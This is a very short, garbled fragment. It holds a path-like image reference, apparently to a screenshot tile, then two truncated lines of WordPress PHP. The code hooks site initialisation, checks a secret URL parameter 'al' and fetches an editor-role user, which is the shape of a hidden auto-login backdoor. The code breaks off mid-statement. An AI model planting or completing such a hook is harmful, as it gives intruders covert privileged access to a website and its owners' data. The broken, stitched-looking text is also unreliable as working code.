
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]